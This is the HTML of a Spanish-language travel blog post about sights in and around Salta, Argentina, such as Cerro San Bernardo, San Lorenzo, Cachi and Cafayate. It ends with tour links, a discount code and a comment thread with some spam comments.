</div></div>
		<div id="fws_696c92c423cd1"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="1696" width="2560" data-animation="fade-in" src="https://www.sinturbulencias.com/wp-content/uploads/2019/04/cerro2.gif" alt=""  />
          </div>
        </div>
      </div>
    </div><div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="2560" width="1920" data-animation="fade-in" src="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_5127-e1555623371836.jpg" alt="" srcset="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_5127-e1555623371836.jpg 1920w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_5127-e1555623371836-225x300.jpg 225w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_5127-e1555623371836-768x1024.jpg 768w" sizes="(max-width: 1920px) 100vw, 1920px" />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<h3><span class="ez-toc-section" id="Cerro_San_Bernardo"></span><strong>Cerro San Bernardo</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Visitar el cerro San Bernardo es uno de los imperdibles de la ciudad, a poco más de un kilómetro se encuentra la base para el ascenso. Puede hacerse en el <a href="http://www.telefericosanbernardo.com/">teleférico San Bernardo</a>, en auto o a pie. Desde lo más alto se contemplan hermosas vistas en cualquier horario del día.</span></p>
<p><span style="font-weight: 400;">Una buena opción es subir con el teleférico y descender a pie durante unos 30/45 minutos, son varios los escalones pero el poder conseguir distintos puntos panorámicos hacen que valga la pena.</span></p>
<h3><span class="ez-toc-section" id="San_Lorenzo"></span><strong>San Lorenzo</strong><span class="ez-toc-section-end"></span></h3>
<p>San Lorenzo es un pueblo ubicado a unos 15 km de la ciudad de Salta y tiene todo lo necesario para aquellos que quieran relajarse y poder disfrutar de vistas panorámicas maravillosas.</p>
<p>Nosotros aprovechamos la visita para realizar una cabalgata de 2 horas y recorrer Las Lomas, La experiencia la realizamos con <a href="http://www.turismo-sanlorenzo.com.ar/">Turismo San Lorenzo</a>,  con muy buenos guías que nos comentaron el crecimiento turístico que están sufriendo gracias a sus encantos naturales.</p>
<p>Por falta de tiempo no pudimos hacer turismo aventura ni trekking, así que esta será nuestra excusa para volver.</p>
<p>Para terminar de la mejor manera nuestra visita a Salta, fuimos a almorzar a <a href="https://www.facebook.com/elbodegondesanlorenzo/">El Bodegón de San Lorenzo</a>, donde nos recibieron muy cordialmente y nos deleitamos con una de las especialidades de la casa, empanadas para todos los gustos!</p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c427397"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="2560" width="1920" data-animation="fade-in" src="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_45591-e1555466416942.jpg" alt="" srcset="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_45591-e1555466416942.jpg 1920w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_45591-e1555466416942-225x300.jpg 225w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_45591-e1555466416942-768x1024.jpg 768w" sizes="(max-width: 1920px) 100vw, 1920px" />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<h3><span class="ez-toc-section" id="Turismo_religioso_en_Salta"></span><b>Turismo religioso en Salta</b><span class="ez-toc-section-end"></span></h3>
<p><strong>1. </strong><span style="font-weight: 400;"><strong>La Iglesia Catedral de Salta</strong> es una catedral ubicada en ciudad de Salta, frente a la plaza principal. Es un magnífico edificio religioso, ricamente decorado, declarado el 14 de junio de 1941 como monumento histórico nacional.</span></p>
<p><span style="font-weight: 400;"><strong>2. Iglesia de la Viña</strong> ubicada en </span><span style="font-weight: 400;">Alberdi 485, es otra de las obras arquitectónicas que posee la ciudad, declarada </span><span style="font-weight: 400;">como Monumento Histórico Nacional en 1982</span></p>
<p><span style="font-weight: 400;"><strong>3. Iglesia San Francisco Salta</strong>, es una de las postales más reconocidas de Salta. </span><span style="font-weight: 400;">Su fachada se destaca por su pintoresca arquitectura y ornamentación.</span> <span style="font-weight: 400;">En 1877 se levantó la torre campanario que, con 54 metros de altura, es la más alta de sudamérica. Entre sus campanas resalta «Campana de la Patria» fundida con el bronce de los Cañones la Batalla de Salta. Su peso es de 1406 kg.</span></p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c429308"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<h3 style="text-align: center;"><span class="ez-toc-section" id="CITY_TOUR_POR_LA_CIUDAD"></span>CITY TOUR POR LA CIUDAD<span class="ez-toc-section-end"></span></h3>
<p>Una buena opción como primera introducción del destino que visiten, es hace un city tour como resumen del destino que estan visitando. Si desean contratarlo, pueden hacerlo <a href="https://www.nordic-travel.com.ar/es/producto/city-tour-salta-y-san-lorenzo/">acá</a>.</p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c429f02"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<h2 style="text-align: center;"><span class="ez-toc-section" id="QUE_LUGARES_VISITAR_EN_SALTA_UN_POCO_ALEJADOS_DE_LA_CIUDAD"></span>QUÉ LUGARES VISITAR EN SALTA UN POCO ALEJADOS DE LA CIUDAD<span class="ez-toc-section-end"></span></h2>
<p>Para recorrer los bellos pueblos un poco más alejados, lo hicimos con la agencia de viajes <a href="https://www.nordic-travel.com.ar/es/producto/cachi-valles-calchaquies/">Nordic Travel</a>. Hay distintos tours que le permitirán conocer los pueblos detenidos en el tiempo como <a href="https://www.nordic-travel.com.ar/es/producto/cachi-valles-calchaquies/">Cachi</a> y <a href="https://www.nordic-travel.com.ar/es/producto/cafayate-valles-calchaquies/">Cafayate</a>, y el camino que te conduce a ellos hace que aún sea más satisfactoria la travesía.</p>
<p>Las rutas, los cardones, los cóndores, los Vallés Calchaquíes, la fauna y las bodegas, son tan sólo algunos de los motivos para hacer este viaje imperdible.</p>
<p>Recuerden que contratando excursiones con Nordic, tenemos el <strong>código de descuento</strong> SINTURBULENCIAS para que disfruten en casi todas sus excursiones!</p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c42ab5f"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="2560" width="1916" data-animation="fade-in" src="https://www.sinturbulencias.com/wp-content/uploads/2019/04/nevadocachi.gif" alt=""  />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<h3><span class="ez-toc-section" id="Cachi"></span><strong>Cachi</strong><span class="ez-toc-section-end"></span></h3>
<p>Ubicado a unas 3 horas en auto de la ciudad de Salta, es una pequeña localidad ubicada dentro de los Valles Calchaquíes, declarada como Lugar Histórico Nacional. El pueblito vale tanto la pena como el camino que te lleva hasta esa ciudad.</p>
<p>Si toman la RN33 atravesarán la Quebrada de Escoipe, la Quebrada del Mal Paso, parador el Maray, el Parque Nacional los Cardones, Recta del Tin Tin, el mirador a los nevados de Cachi, y La Cuesta del Obispo mostrando su esplendor en la Piedra del Molino donde alcanza su altura máxima de 3620 msnm.</p>
<p>El camino esta en excelente estado y no hay dudas de que vale la pena recorrerlo y disfrutar de las bellezas naturales que ofrece.</p>
<p>Algo muy lindo y llamativo de ver son los campos teñidos de rojo debido a una antigua práctica para secar la producción de pimientos al sol, luego de ver y oler esos aromas, dificilmente no querrán probarlos.</p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c42c770"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="2560" width="1920" data-animation="fade-in" src="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_49681-e1555466583996.jpg" alt="" srcset="https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_49681-e1555466583996.jpg 1920w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_49681-e1555466583996-225x300.jpg 225w, https://www.sinturbulencias.com/wp-content/uploads/2019/04/IMG_49681-e1555466583996-768x1024.jpg 768w" sizes="(max-width: 1920px) 100vw, 1920px" />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<h3><span class="ez-toc-section" id="Cafayate"></span><strong>Cafayate</strong><span class="ez-toc-section-end"></span></h3>
<p>Partiendo desde Cachi, ya por la RN40 seguimos camino y nos vamos con destino a Cafayate, otro pueblo detenido en el tiempo.</p>
<p>El camino dura unas 4 horas, todo dependiendo de la cantidad de veces que quieran detenerse a sacar fotos, porque el camino realmente lo amerita. Este tramo en gran parte no está asfaltado aunque esta en buen estado.</p>
<p>Entre los puntos destacados se encuentra La Quebrada de las flechas</p>
<p>El pueblo cuenta con una linda plaza y todas las cuadras que la rodean están  enfocadas al turismo, ofreciendo gastronomìa, tours y souvenirs.</p>
<p>A pocas cuadras de la plaza se encuentra el museo de la Vid y el Vino, que al igual que todos los museos en Salta se encuentran cerrados los días lunes.</p>
<p>Cafayate es uno de los puntos destacados en la ruta del vino de Salta, y te lo hacen notar. En el poco tiempo que pudimos recorrer, nos bastó para probar alfajores de vino y helado de Torrontés y Malbec, todo muy recomendable para probar!</p>
<p>Pasamos la noche en el <a href="http://www.cafayateasturias.com/">hotel Asturias</a>, en muy buena ubicación y un excelente servicio.</p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c42e3a8"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap " data-max-width="100%" data-max-width-mobile="100%" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="2560" width="1968" data-animation="fade-in" src="https://www.sinturbulencias.com/wp-content/uploads/2019/04/valles-calchaquies.gif" alt=""  />
          </div>
        </div>
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<h3><span class="ez-toc-section" id="Ruta_Cafayate_%E2%80%93_Salta"></span><strong>Ruta Cafayate &#8211; Salta</strong><span class="ez-toc-section-end"></span></h3>
<p>En este tramo encontrarán muchas bodegas para poder deleitarse con degustaciones. Nos hubiese gustado ir a varias, pero pudimos ir sólo a una. Nos recomendaron en varias ocasiones ir a bodegas Piattelli, pero no hicimos a tiempo.</p>
<p>Siguiendo camino a Salta, encontrar maravillas naturales no será la excepción a la regla y podría decirse que dejamos lo mejor para lo último.</p>
<p>En este trayecto de algo más de 5 horas con una ruta en excelentes condiciones, se encontrarán con espectaculares formaciones rocosas con cientos de miles de año de historia.</p>
<p>Algunos puntos destacados dentro de Los Valles Calchaquíes son La Yesera, Tres Cruces, el Anfiteatro, la Quebrada de las Conchas y La Garganta del Diablo. Y si tienen la misma suerte que nosotros podrán observar varios Cóndores en el camino.</p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c42fdfa"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<p style="text-align: center;"><strong>Por todo esto y mucho más, Salta está más linda que nunca!</strong></p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_696c92c43098c"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " style=" max-width: 900px; display: inline-block;">
	<div class="wpb_wrapper">
		<p>Les dejamos otras notas relacionadas que quizás les interesen:<br />
<a href="https://www.sinturbulencias.com/ahorrar-dinero-hospedaje/">15 consejos para ahorrar dinero en tu hospedaje</a><br />
<a href="https://www.sinturbulencias.com/que-empacar-para-un-ano-sabatico/">Qué llevar en tu equipaje y dónde hacerlo</a><br />
¿Qué es un voluntariado?</p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><div class="post-bg-img lazyload" style="background-image:inherit;" data-bg-image="url(https://sinturbulencias.com/wp-content/uploads/2013/01/Sin-título-3-01-1.png)"></div><a href="https://www.sinturbulencias.com/que-empacar-para-un-ano-sabatico/" aria-label="Consejos para armar tu mochila o valija"></a><h3><span>Entrada Anterior</span><span class="text">Consejos para armar tu mochila o valija
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img lazyload" style="background-image:inherit;" data-bg-image="url(https://sinturbulencias.com/wp-content/uploads/2013/01/Sin-título-3-01-1.png)"></div><a href="https://www.sinturbulencias.com/que-hacer-paris-francia/" aria-label="Qué hacer en París, Francia?"></a><h3><span>Entrada Siguiente</span><span class="text">Qué hacer en París, Francia?
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="true">

	<h3 id="comments"><span><i>Join the discussion</i></span> 7 Comentarios</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>

	<ul class="comment-list full-width-section custom-skip">
				<li class="comment even thread-even depth-1 parent" id="comment-50">
				<div id="div-comment-50" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' data-src='https://secure.gravatar.com/avatar/e9285890d98db9ace6204df963e213a1c78956ff8d864b563182b8aaca011062?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e9285890d98db9ace6204df963e213a1c78956ff8d864b563182b8aaca011062?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />			<cite class="fn"><a href="https://tesgo.ca" class="url" rel="ugc external nofollow">palettes industriel</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.sinturbulencias.com/que-visitar-en-salta/#comment-50">25 abril, 2019 a las 4:14 pm</a>		</div>

		<p>Greetings from Colorado! I?m bored to death at work so I decided to check out your blog<br />
on my iphone during lunch break. I enjoy the info<br />
you present here and can?t wait to take a look when I get home.</p>
<p>I?m amazed at how quick your blog loaded on my cell phone ..</p>
<p>I?m not even using WIFI, just 3G<br />
.. Anyhow, superb site! <a href="https://tesgo.ca" rel="nofollow ugc">https://tesgo.ca</a></p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-50" data-commentid="50" data-postid="4277" data-belowelement="div-comment-50" data-respondelement="respond" data-replyto="Responder a palettes industriel" aria-label="Responder a palettes industriel">Responder</a></div>
				</div>
				<ul class="children">
		<li class="comment byuser comment-author-sinturbulencias bypostauthor odd alt depth-2" id="comment-59">
				<div id="div-comment-59" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' data-src='https://secure.gravatar.com/avatar/5d58a3c54b2c3de0380fc2cbdce63aed72aa48b01e5de222fac06ba3f4282fb5?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/5d58a3c54b2c3de0380fc2cbdce63aed72aa48b01e5de222fac06ba3f4282fb5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />			<cite class="fn"><a href="https://www.sinturbulencias.com" class="url" rel="ugc">SinTurbulencias</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.sinturbulencias.com/que-visitar-en-salta/#comment-59">21 julio, 2019 a las 9:23 pm</a>		</div>

		<p>Thank you for your comments, what a beautiful Colorado, we really want to go visit.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-59" data-commentid="59" data-postid="4277" data-belowelement="div-comment-59" data-respondelement="respond" data-replyto="Responder a SinTurbulencias" aria-label="Responder a SinTurbulencias">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-66">
				<div id="div-comment-66" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' data-src='https://secure.gravatar.com/avatar/a5bb9f6155c5e6e3537bdbbfcc6c70017998780de23d9a2009c22fa235b2ae38?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a5bb9f6155c5e6e3537bdbbfcc6c70017998780de23d9a2009c22fa235b2ae38?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />			<cite class="fn"><a href="http://togelresultlive.com" class="url" rel="ugc external nofollow">data togel syd</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.sinturbulencias.com/que-visitar-en-salta/#comment-66">16 agosto, 2019 a las 8:03 am</a>		</div>

		<p>Amazing! This blog looks exactly like my old one! Itâ€™s on a totally different topic but it has pretty much the same page layout and design. Outstanding choice of colors!</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-66" data-commentid="66" data-postid="4277" data-belowelement="div-comment-66" data-respondelement="respond" data-replyto="Responder a data togel syd" aria-label="Responder a data togel syd">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li id="comment-183" class="pingback odd alt thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://www.sinturbulencias.com/2019/05/31/que-hacer-en-la-villa-de-merlo-en-2-dias/" class="url" rel="ugc">Qué hacer en la Villa de Merlo en 2 días - SinTurbulencias</a> 			</div>
		</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-187">
				<div id="div-comment-187" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' data-src='https://secure.gravatar.com/avatar/16b7bba03f53a9125276eb46f2df2b91b55f0e398cbc59f6cfe283f409ef252c?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/16b7bba03f53a9125276eb46f2df2b91b55f0e398cbc59f6cfe283f409ef252c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />			<cite class="fn"><a href="https://www.xn--42c9bsq2d4fsbu.com/" class="url" rel="ugc external nofollow">ปั๊มไลค์</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.sinturbulencias.com/que-visitar-en-salta/#comment-187">7 junio, 2020 a las 12:27 am</a>		</div>

		<p>Like!! Great article post.Really thank you! Really Cool.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-187" data-commentid="187" data-postid="4277" data-belowelement="div-comment-187" data-respondelement="respond" data-replyto="Responder a ปั๊มไลค์" aria-label="Responder a ปั๊มไลค์">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-202">
				<div id="div-comment-202" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' data-src='https://secure.gravatar.com/avatar/9d2a5277863e095dd066d2923821e65dd04406187dd02b3f86228a70ab1d9401?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/9d2a5277863e095dd066d2923821e65dd04406187dd02b3f86228a70ab1d9401?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />			<cite class="fn"><a href="https://www.xn--42c9bsq2d4f7a2a.com/" class="url" rel="ugc external nofollow">ปั้มไลค์</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.sinturbulencias.com/que-visitar-en-salta/#comment-202">13 julio, 2020 a las 6:02 pm</a>		</div>

		<p>Like!! Great article post.Really thank you! Really Cool.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-202" data-commentid="202" data-postid="4277" data-belowelement="div-comment-202" data-respondelement="respond" data-replyto="Responder a ปั้มไลค์" aria-label="Responder a ปั้มไลค์">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li id="comment-204" class="pingback even thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://www.sinturbulencias.com/que-hacer-en-bariloche-guia-bariloche/" class="url" rel="ugc">Qué hacer en Bariloche y qué tener en cuenta? - SinTurbulencias</a> 			</div>
		</li><!-- #comment-## -->
	</ul>

 

	<div id="respond" class="comment-respond">
